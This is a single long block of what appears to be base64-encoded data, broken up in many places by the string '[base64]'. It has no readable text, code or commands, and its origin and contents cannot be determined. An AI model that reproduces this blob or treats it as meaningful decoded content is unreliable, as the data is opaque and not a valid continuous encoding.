oLA85ccJzdQkmmpNg33sFmBCTUEza3zdiMx6x2k5fsJQYII35vchcZ/UgJoTckfiV94LbKAWErte3RnQ75c3MIPe7aI/5PulbdbcYPyFlhJc6jctRXE4CJs1qbvjf9d8qUn+etyt39hMYH0Jkh4vVKrNC5O7cCFwZdZ+vHwA0ZMkIIjAvB5QOc+1NQYDMQZMb5dLiV3pBmxyiDarlzwz9U5httbg7dw/631E/iGztwLdeq///p6D9xu5vrVKfJmyT/[base64]/mtUWj1+E80svFDCvIr1R9B8VbbgsNQwWdc9cYJUkDEa20zasKfBD6+C6Kc5D6hA1dcvggS2CHf7shFVIi6qTCtPskneu7WurqQvCe7Brc7xSP7LTND+NcsXp9NBEqmyTuVt3uBQyS8JPzCEWv1GHGF0uZ8wYIiiny8pgM/opChZ7+uKnrqT9y1rcXHHyCtct8PTg3RFYQHWKHGhLlTM3/WDBsU+hAxJJWakACuM7sZ8JP9Hbpr6lDxErI9TUcGHf3ONZ4TuhDT25i+rA1koRdzbPTbZ503XVPRrCgyJ1mUT2Y8RCE9EulsPb2U8louz3B//3xxM3/FXbyAYqdGTWHKF87cRBH8/fRNcawxWwD2MYUdWKaWU+MQlqJOjZeMPrgyv3xyvmbuqKJZ5Z57/2ExfQoONdky1fxNPkLDGjc4gwc3Cer5haip8Jd95yQGB3yTx3q6MfaBaNjGEi8mXlCshYb0NI5gk4MGVsqrlPDsGeVwe+sZjl5o7o+TMg87N8MiSephGzTTRUaR5709oIC2VdLBo2Mq28MEMWUbXraC7249B9Jg6xLAAcwgVFy4okhjpHEWCkijS5eqMWTHp1uC/Uhksq5k0jK8EEAK3N70T151yr2GIsEK24jC+FUa6sdveacpuys1DASHwdqhYjuoyqNoLVqKDg8q4euDkRMeSvTjhf/cdx8JEYCeFEqdQR+BEqeLdHBurVGz1PLcEKwKNBchM8jjCng7kQ5lBU3609+l0bsRR6BRaj8b2sfqgZtQo+D9c6lm43KyUOm1yRq4HyjRZ5TRf7wVx4pDhEOOLDLu4wNOQW61kGqDiP50Nc5ouENATWzteS1sUyE5wRfV0CKmRt77FdP8d+hQ/vd6gXBhN+v7e2DEY3udbzr/HgoReNKZjyapBWQWazaovioqJm0UWLvBDyuasIfavbQlX20Z4n2LeC0gZj0zlEXNvv1vCpxOFeFQ8f2ifHePba/oJ3g2122a3sYyY5ymV3Z/[base64]/XUYzEWvn4+2ICnJiUTTA95UswdNaHpTfsZjWYwdnyrWYluGNVu2hMX5+hqHzdgq1YEeFhlthQ8qZiKwhXXoaJEbxNcSRIMNzVbFmtnTsu609STtdlna9TEHgCkTr0tIueYxRq9yHrmocBETPhQppGvTWMWZowOySpkzLHrf5QkfT/yxJYMsAdDX1YcgZVnoiGq5ZBD1kkUaVtP16P94yo1D2oqtiM6xIq4yIAYyAT1gF1ooJ51liaedv3bNdmxORI/nJ7PWUlTl/0WfFnFd8kXfzM++ml9RVrPRgSgxbEts318zOkYdkL/foVq98Z9TkkE2BRLr8WtWOEFb6PZNZJ4t07HEMeos0me7MSiZ3J1WyTN34Dr6YuI25xbELlUI9H4vj5n0TwniCdI5qmURGnBtXlAHqRXfu+ZLyIAlFzfia5XcCkq9Cu9YduobpzsUDaGWb0odqNe0nu+WrCUebBZIv5DLEvcWCaFz3de6rFiThJ/[base64]/G6RAB/DnFRhiBN/[base64]/ItCTvkAh6Dg2wfe6LRQSidYAE4SVwD8Y/esiYLhG9DkukAXcl9K5dFeEL1StMJVaCu2Gm4PF8ubpOfUvf76vs9UJB1snEjySd2OkvHH/vsR6cfuAVjOVPz2+VxwnLq28e3967au7f6UN/ufbzejuvjO2IC0tB4fG3bAJEpti7KUj/lP+N0SS0gQrHGfsPz431Dmfsf8dO4nyTPKSouJd+Fy7NglBejJAgDbHsHXbWCER2CwpQ6eV6wCA3XL9VWkJpJMiwM8mbqfkmpcZtL1LIfzy4lb/gaZjCiqRMAZFvIk2MDKavqbqfhcRVgscqjvUFUcoDMwd76zUyzWZ6XwJJmKCFGYMHWXfuNPKv4S3RvgKb/Po1vE+dpQDO207ifmddEcY+XygITc6DT03a+/55KrN4AXxTZcdOaGqP6z5L16wZLCBdVTLFJH1JPOsAUMZF6TUDxQi2wJG4wNSZcNgkuLsHstb21DaJitoJGrp71whDihctMJkX5/[base64]/WDBNxoFejVMVN4bEnWoo5aZDr10vsW3s3epIi53OjpUUwzNSUEpyb1ablu/G7s3BtaaTM+3+lY850UfW6qhe6TQN5HyJJTZjAcB1SjZ1SOmMk+Lg/dggLXRV0r+3mZG5BlxuUzCP5kWcYov/ejugAcjTyjOKsoq4n7M53o3L9HGEUrxalQnIBB8O//M1MNm+1lf02j32QmFfGpfeUkWSv+tUE+xGpf89ABJMn37Num57P8Tk3q+piIRzDaonqZ/CcATLi1t28ZJwrsUlpTSq76Paw1VDsb4hHANhjZ+pPhPM8RrQTyV3/lncdVvmsXC5O+9ylqOyShTm0pWyGJfuQH1C0tS/zhrOzQSSE1GZ/nM/RN+IXzb/a92qn4EqsxWrDVplBvJl+5Yw+wYxz5b4xoIVSMIvdo0Kq9wXgI54LIctfLrbiLMHhKqtt55PFJzpMcejkSBIQapS7L0LU7HYfILwzck/8olm+Fserf8TAVsQQe/f58S1tCBSZa0VvMyOwjrzbmg1LBiyKcFhNlZ1ygVoHxrBbKOrPalKTGszmWFBUL8OGhu9SkOQ66lNB/4uEZIz4MDJY+SNsYxAP9y5/molw/8z5KdigkR9Gz4C9zIOkBs7ElvV962Je/qJ6ID6FmWP5KrUWyvGsmyc1LlaNBtlZ8vKDMbAk198ZkWk58sHEfWXXAk34+mknFWpMPKC7kesX+C2VZtFJ2+wKqwn4oWo9MICvzsPadihPhygvnFTSNRgdtCMyVPsx5QioML0RLE6ukfZ01WkWbxnVqk/[base64]/ZeG3OYgu54pdYeFrFyY0NypveuDwuIxYRPi/+WZ+cfoHyt3M1t4OzxVLbR/6Bf1s5E2tI+A4M6sIFZjAFRFERqOqFgexqP5UnDb2sj4c4Y/RPw61Gllo+wqtbtUZavjtlJyMvxkzMlka+Ca1wN3s24jT/zveR4ZEZzWJO8Bzvvv0LOhoKws0F5SXGv8/HHTg4y9xz8rfSrDeAyl5eiWLz/VAPreq69zNZCA2RvtnfB6toGvKPd14ywDce8IEeO6YbaRMviGX/Mzh04sjmkGGHmPa2mCV04/QMaoPI79rmaRzkLoGmNlzrYB/9/8o6B1zv1Q+5NE5JXnDhb8nKE0JSbnTz8GdVUGC29zKFk0nh+xFZoYFlJCsjKJcP5y6O7IEhmPX6R/ZxmDS4soCITkBjgb5wZiPvCJ6MYMdFYY9HcmRryijQxN/AJci4YSCasmYjCPyjlvbtz/PEObKztPztoHgMpX+h7JiaAAqNAaZzzVK+oUiGYko5EqNDwQBSmdpPCaEsGTwufthEFjW0aopL+mg7oyHjNJ9p57dumf+eIctCVjQtxa9Bup4xVrY24ENL0u+DM5ZdXOM2IYsR9Jfhyg7mgc5jn2V8sB/XFCyEoB8uCK3Wk+P0a44eD8L0Rt+nI86+CkJLd2Nvu0J0zTXas6ubH5XZskRxTDu5gv+xGOIoB/fcnDmfCh3Qagit6bpWph+DEStxCadhHKLNHyLhHBKdVg9ffJb9JLfSQDSqqZmw5jqB+f/IKfyciSOPHqRcmSNVD+mBxYdDicKRdl6XG0f6cmL+nbVMmV5JuxHfZzBnk03GsqyTPqTVLKNMiaspnUYHQB43QtWN1sK1TF/BKrSVeTtNVqGmtOsw+o7eIy/SenQ9ZPQDGM6riEjLUVmoX6cHCcFqqR9uhmDHu0u7zSUjQVDNkoAW8vPmsI63XttRJgFhOchGjOzIZRKE/YzQcXe+gIs2pnvfGywQDQAgiHPu1DFZsJ3998V2pWbZJ9m1TuWjnZib9RxeM3WAb2gd9YSeZdIj3PWoP+CN7reAebR23MW0Lk8ar6k0VdgpKf6wWDNSIhCUqZOQ9NX2CTXFLSMTdllWOMlI09BTJyXdfKYq5xGoIbr008h15fmljatBA9iYODJG4F/KZ2+ZsxTXQ0Ye3J0JTd060ohM2VWw+mWq7n+AMo8Tb6rpmqbRA7UwES/Isdf+3IHfErykB8OCjorErxm6UW2yYceewsqABUuc/Ggjd6ew71OOd4DbwYy6FYFPXJYuyyN8gIpwE5wJXGdt9lVA1wnccp4AXgfhNBdvMmCAycP5cROhxoUc9VZqWOQTi3TP6MZ6It9tOrFvQ4G3PrNOFouy0cGl+iORtFM/h1XvQhCsalaHVZQZ74mt0G8iaONVvt3c02YMWzzryTaC3teYY4Q5lCVCVx8O61L4NoQHzelPm6BLMdd8jzos/[base64]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[base64]/x/JGdqgCNYsQZrn5+NMzz4vyuLro7MU9JxUwCBIB2euS/SCRVKQ3teYIeL41eNf4fYTF45r3B26t87SOlUjk9+dRy+s+uGywHY5bziMFZEt50bl+RBL43L/1DWPEwRKORCUKFuIEFfAAQxJByGvce8z1EreR/sRY6Kn+aTIaisfY8syYe+MD3zehA29qttA+fFV1FaD/MllKODW+yVw+SXRbQJcTaNczn7JFySMoB9JL2AfbX/uR7jSAuhp6gOHVELziHv+7hwlBf0o3kNnYZoFoQWPuWgWk1NKDjq8nRnVBbQYAWJXoO7D4Bkn4hqFNtF0ITunpr83Yq/c0NOI3WBOVFYTwOYFtjXG48C1P5QxLH6l6FyyNeLyhML2WFYwmdLZpHHi/eSu8JxBAGB6KOd0i99/PHoE7C6SBSjVsVEy4iBd3PAm7zTorPgSJolFKSnd6KHK7HjrU16cFIeqI0/3qK/dsvRQR/8FcsCbHSB72SxFIYv47a/sxYJt+vfJEy6Nqc4ifGULP41k0S/XgZT0zfnNWRLU6/whDEt85TCZ2ViKNomHfstNCrh+5XREHVQCkwpKaI7mh8jC2keUtB4+99SVGqxkaFjbi0Hhm8fSLjaStyJ+Ef5XXG2xEVtC7373N2IpNWSFtvpv7u3A1HTLzx9PyrLY1ueFFXhhCS5xGKzCOOBWOfiAii8Tydd4oF4xYCPhOHJ1HSqRl9IDFALiOkSZyuB/Amoa9UzDcPehXAzcfNMoreUhFVEplX0N4npbSDvFM+cgkytYCJC6UB73t06u/juCUOV1sFs6Frsb+00LdVBi/ZSdX0FRXFeWSHZFlI3MlHjTrhgewtOmbngHNbI3+Q4j6lelSAAxgPoImVOgLblIhCOroxCbH4dNzfco7K7UvulDwtLWv1uOnMYDNa00yaW9a8qlJk8bthDMfoZi61mgSIX+wRL0mkquDVKIVj/FOBNXY3dHHnFP469Ebu5HwuZb4JbtGjC60efKTlDsRBXpmmMS7trUF2mQp49FK6rt5waetyUXKqJ1EcmOkBiDt6YAlBGteEmjLjlVBxc9ashey3fdbs/rXrzVflhZEaf9R2e0aX1WesUufEQvUkSygVV2TnNKqeKJbl196xZA2tF5oUP5WTU9VfezQjkB70XHj29AuRMgMmAvDFcER2vVR8J9eHYM0xoQDmgQFrGAKu8UAiE0ZBsDiqBM1gmzxGMDt45mxjF0PcXH/bocDqhqfAyVwMlt7Gb8Hszr758QuH3TuGhz52wKQKDxXOCyXOyPEO2zM5X2o/[base64]/UzAOjFklZ/xZFAWIBYtDAM+boMey8+kHhAyZGWmAgQCwEcYBYhQ6pTswRQcbhzd/Jhlj5o3UchQydeXzySs6q8226YUocdc1pwp60Fr/wg5DQ6UwiJik+qror7BGQjm7RQlkMfFv1BmRBYgInjJk+mOaqMq5wgfdi+NMdopUfEMJi7BPpEh/QH0n+fSiF9WdaNxYaa7b7toZvR09Pk3Lm6g+bsSzkrlpy92+YCtIeDal4KNdwSirW8c29K3Ve6B8+0GA5CiAtX8fj/hrIIdkAr1lExbyTEReP2I02OHqBJh5xfbeAuUO6K3tB/GCmMBblE2uINx4DT0i3zut2EKEmZaGNHazwdfxnU7h6Eh2XPss1EiZO+w/Ho7n5qzPFF1J1R10FHDCgFKSZTcaKUrmkl/DMKbxBbLUgvmDuaN7IzkdVOwyL3UZC2kot4ipw1u28Z1uHfu8Bspfrwvr/NUtv7d12eJ4EysNs4g0RPw2z2TL6mvL8qJMs9lrjvdyYaqNiZW7JeoWtDNsmLhAE8LtTx+G9yH4HCbXMCDjvCq5tJMKAVajXunMiEPYlop63FVf/DbEHwBFnkYimqRLp1knJ0IyOkV1BGy4ESV9AeJZAjvLJkew5uSWGwy2u9GQAIWPJT0ptGNAiwtn8OBnbJvwYEvCFbpWOYbzRrH22pBiYJt8M9J/2SNsHJ00FXyd0BmHu4E5cz8kBkqRsvCQSCSzFzbFyWaeTNMjt8IgyPbW6TIGGYiwyxfTSDwLY0IaXbg9r0XuUhPmtgBV3YO0z36koLNu9O9E3RDsCNGP0aNWH/o0fIY6tjmr+tzvtMX2dPbC4802s9AIW3AT3YUisp4ZVgWXHQ4NTMI27Chahb2zbXdDUQaxoOmqmJ7bpIwrZD82UjWeBvIT0vwVH6V12NMPXGkUwP2ZFo6/k5fQ0nWYf7JwqkRVs9v2zfxblcb283V22I3iNGd3d2TSVlz0ai6IbvNwBS5opfX1dg05WoO8q21yNnwOPXpEX1qTLaEqlRx6ZDXZORKVc58Nx/51Euz6Xk18GRBtmOqCizRt2xO7Juhj9ehlpKFyl/1ZmUwquV2i6HHI2rfWZEDoeCfJTpYwuhjlncb3bBUXgpzh2M32M8Y+P7+qbsuanHjmzUb3O4I9kwUa+Zdm7j79yEpkLGltnV9jFxBEeko7TmogTSoBWDz40KuwpWwBCEZhIGF71/pq5ytlzpjpTpnRIMtD9GfyMV5Mn17CAokpqhivDkjfKbDsn09xGllZYxgaP9HPIE5hGkzMdBdt50rBwZKAFvqBQ8VlsJXjn3lvD+eadSjEWC9Y4xlWEzLxU4rS0KcdE0XSMUJ5t/ElQBvzui5hsaBz5DnHxojLhoKJb0FH9vTA7QF/JqyohRa2Crv8AtxXwykTcc0lIF6IerA8r+Diz2TgIkpdyWVNyO+R0CbhSs5xOrfQ6zxGiyOI8WFDbYcfrrHy/5p/[base64]/Z3CME+N4kotb7Sv8JU/d8se0y5h6YOCHDUQbI5ZmpeNptMCEELSDD2p3LwS6QVBmoWTi1hKSE6rmtgIXuuKE8h76DWp3V3dvbFgDXH7fUp0FtdvIMLXC/OzqZxvpPu41z2wLDJzsOwv6/IRhPaMGm8MHREqbhW9xaQ8KkhT2dBH37KzriQhDrIuv+77517TQbIwAUcACITMigT1z4QUyG7OWJZgVEDAw4eflKbOdssLxv5Z6TqD4VALdZTh58N/iM1Cklusl3gcT7ef3BSjPRiXRacBYa/bOyacpQcgjMqIdcz3J6cGIZCvDpU3fZxc0a3kq3rRRbNKjse9+CiAEHDy4ixhREAUKeqs6K2E8aDf+zw7poBaGxeBRO4uDrlfGCy3yn8mqJwRn6B6U/HqGp12+JqawbOp3wCtBcaQuFUTNOXueJkJUYYpi9ZEQWnbz2BvPyaEfxQOu4lqc45yZHh6KfaAfx9IUKaPiyUgRm0rfaNyG4mIOlRNUuQUHZPnZrQkaUhnbKRdmDRkkhca4fdadbIHTeT1VOfLBmLuR/vcanfwRBl/[base64]/ckpURe9lr4ptZRQAjCnds4beoyMavYfnHuK3VeAiSy9kzWEXgLytjmV2eVz7FOuy7xlfgTocxfj4YeN2hdgMPCRdwdcBhwlKUcewwWNPOLBmgwNWOdAXEQr/fYeUkRwZLs7cyXDbpIUa4/p7VFbJvohpA+htmo6paWm9ZVKUXwBGWey+/bRPiGEIk6vjgtmD5rheEUIByw/Ly9w4E1YbsKG50XqOVLIDVE4m849q/pDEFTAwD1WZgcPqaYsCpv/jN6qCLu8BNO3LWM0e2WXaU3dHFCG8ZwC2qn4Cr+bligBMsKX9vGdH1eZZnH0qz/I3SH2my1i+V7t+bjqXwdqbpLQ8JrI1ofeIQ8JYP3YFbXcg6zGO5+RDncMsQiIY/Np2N1gvSQ67KZDJNhVRlax34hSEdacH4AxMPQ2GEu1oRu/zunp4zTKutLkiEkbgQP/a7U/DGK4HqJ0eJbNihpKqHb+2OtupQrfT+/M1Q5f3FitsbAXb4y/1W8SR+7DG7L3tIFNFEkOyuiJpfcIg6L07kmzXoUotsc9eZ1WRyHM4dE7hjHSwSajrsD0eGM2YzwS1MQKuj7CPbZzvH9vkd6Zcw7QVxcYuk1f7dPBJq4A0FZccL/xbUmGagkxOFkQ+0kXFO5+sRNuYHI6Ho2asXJGGhO+q8j8Cs804nC7OTUmY6rvr+0wtOrOrz5swoVSoUfypfCNIZiV0lYphtCy/lMdJsUTGK9BXgsUMpf9q3z2QHuA3ciluRP68Er4EketE2gOGsMaN0LwOXyqpTpxsxU8rfGgkTc11DRbc3ATxgrj+Rr5qnYqqbbag6FXPmil53e688qem4aszAP693V8Tiru7ic4bLGzra/NlkSoJhpTUXEa+affJlFskmwJAotrWbBBrUm0KTbRY8kqIAEBNgJBQ6JekfFRzmZP8yFk3XBgrD5l3x3nJIY8CBkuiAxEKHu9bQnmNIIMLiKlQIfYyhCcbqq8Rc2y0w6OxULkfKP3Lfhhdq3WMii2kNsDvH8cozSjcXkHpQOCIU6b0/[base64]/r6BroIy8ZRovcUYHtZcdwcz/t8/0rHMbn5UZZyLUJUX4Y+YSVTBuDXS2WdC38vJyZZhZYG1Quide8JCjkoXTEGeb1I/aizchOgOxww6LedkVt+UQbS1AB1RPQxv54GHUf5TBWmd0kbS7wRlAeR17ba2hoQOqyhsN2WmSNuU8Aq6oyl9jec2sjsxGWIvZCXsMgynfDwHaj87Rv9QbHHOuln/QY/CIHkre/RCjOtqwRI52abCvD2i33Kzsw60hJeaz8vg8hfVL1gNbmtLiRogAbptKKE5InMwVL+zVarpwPxmcbGocgdjapcqeB7PjR5UFOsCAf3QBLTDiJIRbsVq7GhYWWoejYkwybi/na4eCm3qNlEDNLD987qexANqUna8MeaZmAQTe051RRP57b0fNEZRv4xZKkvi26H7bIfj4MDhV5rt1Ej9yX3KzN+mu5LrnrWLpGMLmX/BMxSqVbgQ/Aq/Yjzt10Hku1f6cEIzoyyD3fTeiYo7YLxI7o1+oOe+ehNiKQat4/ZIMvPy6IVqJc6gdL6Sk7sTwH4cK5sfmebC2e3aL5hc+bpks1F6M0bbz4OiWEACDTfBpZDOqadEK+CXgF1FnjM152PRbO8MhT35RJdjHIc2PLhzX0trOiLh5PRJ8N7AP681gZm0ACg6kCUUOOXuIARJ7S+plnj5qlxVfOWiih2zmrAPo7yhr4yYc/W65eq9sS+uTOiGU6uxxKSljCN8v4O/W672GMdJq6bR562F7W4LDMJuN4jP0xXuAgLWNUkL0jwlU7hBW4b27sHweQxYN1QFgtuOCglgNlz3IUyBVWyW1lzd+WeFkXI5aGoiad698ZJ2iqwGp8rC+asscxv1jnjsSAuNab0J0ULI66xM/2KitXilbHkO0GE+qiP6v4eul1Ab/MezyDbCmOvx8Pw5L1+7kIQGdbpc5biaBEil4kL4hGcOUU1GKdzVMFs0cQVLbJb2zdsLC9VUXSy8npO0jeM1nyDMMcuBiiLQtm/uOpje2G4vYVj25WnEJNuftrgT8lvejJcuuhD06Wa7xKIQFAb/BfKLhBQk0xXzvRb98iLz4GjRrmf5W9aUtrmhWQf7W7MS4h7BLTkqy3mVY3Q+khvlkyMHvCDOO1Zwg+emFODJ3QnMSpPlQdTXPRpxP0IAtT/[base64]/ELG67WF+7WH283GTC74c4TKHDqnQ64WZ5na0kGR6BZSCE46JFg5B5vV